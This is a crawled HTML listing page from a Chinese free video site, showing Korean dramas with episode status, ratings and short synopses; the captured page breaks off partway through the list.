

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinogiken.com/list/433.html
body_size: 13257
content:
<!DOCTYPE html><html><head><title>高清韩国剧推荐_免费韩国剧大全_第1页 - 飘花电影网</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sinogiken.com","wapurl":"www.sinogiken.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230220-1/e2a23a8615052659ba0dd7657461d58c.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230220-1/e2a23a8615052659ba0dd7657461d58c.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/41.html">电影</a></li><li class="active"><a href="/list/42.html">电视剧</a></li><li><a href="/list/44.html">动漫</a></li><li><a href="/list/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%80%9F%E5%BA%A6%E4%B8%8E%E6%BF%80%E6%83%859.html" rel="nofollow"><span class="hot_name">速度与激情9</span></a></li><li><a href="/search/wd/%E6%80%92%E7%81%AB%E9%87%8D%E6%A1%88.html" rel="nofollow"><span class="hot_name">怒火重案</span></a></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B9%8B%E4%B8%8A.html" rel="nofollow"><span class="hot_name">悬崖之上</span></a></li><li><a href="/search/wd/%E6%AD%A3%E4%B9%89%E8%81%94%E7%9B%9F%EF%BC%9A%E6%89%8E%E5%85%8B%C2%B7%E6%96%BD%E5%A5%88%E5%BE%B7%E7%89%88.html" rel="nofollow"><span class="hot_name">正义联盟：扎克·施奈德版</span></a></li><li><a href="/search/wd/%E9%97%AA%E7%94%B5%E4%BE%A0.html" rel="nofollow"><span class="hot_name">闪电侠</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部韩国剧</span><h1 class="title">免费韩国剧大全</h1><a class="text_muted pull_left" href="/category/433.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/173559.html" title="女人的秘密" class="text_muted">女人的秘密</a><span class="split_line"></span><a href="/detail/142700.html" title="第三人称复仇" class="text_muted">第三人称复仇</a><span class="split_line"></span><a href="/detail/138420.html" title="什么都不想做" class="text_muted">什么都不想做</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/292383.html" title="法官李汉英" data-original="https://imgwolong.com/upload/vod/20260102-1/dfc39c8a787c9a46eaf9c5eea7044de8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292383.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/292904.html" title="卧底洪小姐" data-original="https://imgwolong.com/upload/vod/20260117-1/7836addf312654bf5e136b23f4e26991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292904.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/292892.html" title="今天开始是人类" data-original="https://imgwolong.com/upload/vod/20260116-1/f8438f26202829df5f0f4a96d7758e85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292892.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/292405.html" title="亲爱的盗贼大人" data-original="https://imgwolong.com/upload/vod/20260103-1/388c4ac609090fa96a7ba45f8707a55d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292405.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/292028.html" title="爱我2025" data-original="https://imgwolong.com/upload/vod/20251219-1/38ee2307e52864c4b0f9995c2d17eabd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292028.html" title="爱我2025">爱我2025</a></p><p class="vodlist_sub">该剧讲述拥有富裕、名誉、外貌，但是除此之外一无所有的女人的成长记。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/290765.html" title="玛丽和古怪爸爸们" data-original="https://imgwolong.com/upload/vod/20251014-1/dd6d850cad8cc53794ca0e359439c58e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第75集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/290765.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/290379.html" title="亲密的雷普利" data-original="https://imgwolong.com/upload/vod/20250930-1/e768c0b2910f652272b575a38b9236df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第83集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/290379.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/291949.html" title="第一个男人" data-original="https://imgwolong.com/upload/vod/20251216-1/489f72e50a272e13429f82593f08dd63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291949.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,김민설,李起昶</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/293031.html" title="圣劳伦斯学院" data-original="https://imgwolong.com/upload/vod/20260121-1/c95fb29e2b747d08994f7e4be9aecaa3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/293031.html" title="圣劳伦斯学院">圣劳伦斯学院</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;李相旻,Tokuda,Taisho,허태윤,홍동건</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/293013.html" title="酒馆鬼怪" data-original="https://imgwolong.com/upload/vod/20260121-1/14947823d804352ca4a5a792f008cca6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/293013.html" title="酒馆鬼怪">酒馆鬼怪</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/292898.html" title="爱在礼仪中" data-original="https://imgwolong.com/upload/vod/20260117-1/10b13641d49f9fd16dc9c0671d3f607d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292898.html" title="爱在礼仪中">爱在礼仪中</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;정재종,李相旻</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/292485.html" title="春日狂热" data-original="https://imgwolong.com/upload/vod/20260105-1/42651c0578e35d53ac51944cf694830a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292485.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/detail/292943.html" title="理事长和我的秘密关系" data-original="https://imgwolong.com/upload/vod/20260117-1/71e59bb712260f2e2b9952ec3072dfb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292943.html" title="理事长和我的秘密关系">理事长和我的秘密关系</a></p><p class="vodlist_sub">改编自同名漫画。27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/detail/289364.html" title="华丽的日子" data-original="https://imgwolong.com/upload/vod/20250810-1/c577dc8227eb7bbdd562ee13dd8b5523.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289364.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/detail/292867.html" title="爱情怎么翻译？" data-original="https://imgwolong.com/upload/vod/20260116-1/6058e7a0f4b302f3bf9c8895a014316f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292867.html" title="爱情怎么翻译？">爱情怎么翻译？</a></p><p class="vodlist_sub">女明星车茂熙（高允贞 饰）与她的口译员周浩镇（金宣虎 饰）一起到世界各地拍摄一档电视节</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/detail/292870.html" title="反向吸引" data-original="https://imgwolong.com/upload/vod/20260116-1/a1ab4bd7f1602b7b347b0589643b1921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292870.html" title="反向吸引">反向吸引</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/detail/201453.html" title="甜蜜间谍" data-original="https://img.liangzipic.com/upload/vod/20220417-1/eb0dabad0fc17a00722f563842105fc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/201453.html" title="甜蜜间谍">甜蜜间谍</a></p><p class="vodlist_sub">李顺爱（南相美 饰）和名为金民旭的警官结了婚，没想到，一场事故之中，金民旭不幸丧生，之</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/detail/292127.html" title="韩国制造" data-original="https://imgwolong.com/upload/vod/20251224-1/d2d1d3e791ea2c0f95387aa294f571af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292127.html" title="韩国制造">韩国制造</a></p><p class="vodlist_sub">该剧背景设定在动荡的1970年代，讲述被财富和权力欲望所吞噬的男人白冀兑（玄彬 饰）和</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/detail/291698.html" title="等待京道" data-original="https://imgwolong.com/upload/vod/20251207-1/909726a46b1b83bf68fa2ea89d773426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291698.html" title="等待京道">等待京道</a></p><p class="vodlist_sub">该剧讲述二十岁二十八岁，两次恋爱两次分手之后，李京道和徐智友作为报道出轨绯闻的记者与绯</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/detail/291688.html" title="公益律师" data-original="https://imgwolong.com/upload/vod/20251207-1/cc9a14296f64eebbe31e8a478373a8df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291688.html" title="公益律师">公益律师</a></p><p class="vodlist_sub">姜大卫（郑敬淏 饰）曾是备受尊敬的法官，人生却在一夕间分崩离析。他转而加入顶尖律师事务</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/detail/292617.html" title="连接 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/fe67cdc012c7141324416e583bc7e3b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292617.html" title="连接 第二季">连接 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/detail/291997.html" title="反派们" data-original="https://imgwolong.com/upload/vod/20251218-1/b456c4548eec89be33d436e37799dd1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291997.html" title="反派们">反派们</a></p><p class="vodlist_sub">一部描写反派之间因超精密假币“Supernote”而发生的血腥冲突和对抗的犯罪剧。</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/detail/292542.html" title="粉丝福利" data-original="https://imgwolong.com/upload/vod/20260107-1/e28abf479c19a105aef216bd45162c54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292542.html" title="粉丝福利">粉丝福利</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;韩国&nbsp;/&nbsp;김창민,金燦奎,양재우</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/detail/144540.html" title="孤单又灿烂的神：鬼怪" data-original="https://pic1.zykpic.com/upload/vod/2022-03-28/16484388280.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/144540.html" title="孤单又灿烂的神：鬼怪">孤单又灿烂的神：鬼怪</a></p><p class="vodlist_sub">拥有不死之身的“鬼怪”金侁（孔侑 饰），为了结束自己无限循环的生活必需找到一位人类新娘</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/detail/291111.html" title="不幸的幸会" data-original="https://imgwolong.com/upload/vod/20251103-1/8dfd2eff2879b936e1cf6100d6710ba3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291111.html" title="不幸的幸会">不幸的幸会</a></p><p class="vodlist_sub">讲述梦想成为“爱情剧大师”、擅长侦探剧的国民演员林贤俊（李政宰 饰）和从政治部记者被降</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/detail/291920.html" title="爱：曲目" data-original="https://imgwolong.com/upload/vod/20251215-1/5c5d4e9d61e5acde7ac3e8f123c17919.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291920.html" title="爱：曲目">爱：曲目</a></p><p class="vodlist_sub">KBS 2TV 2025 年独幕剧企划《爱：曲目》是一部浪漫爱情短篇集，包含十个各具特</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/detail/292189.html" title="现金英雄" data-original="https://imgwolong.com/upload/vod/20251226-1/01b1230d94f8e03975342c42e36840b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292189.html" title="现金英雄">现金英雄</a></p><p class="vodlist_sub">平凡男子获得超能力之后，发现有一股更强大的恶势力要偷走他的力量。还有个问题，他每次使出</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/detail/292085.html" title="偶像疯子" data-original="https://imgwolong.com/upload/vod/20251222-1/8b51f6195e4c31dcbbbfc1afed25f62c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292085.html" title="偶像疯子">偶像疯子</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/detail/151393.html" title="花都情缘" 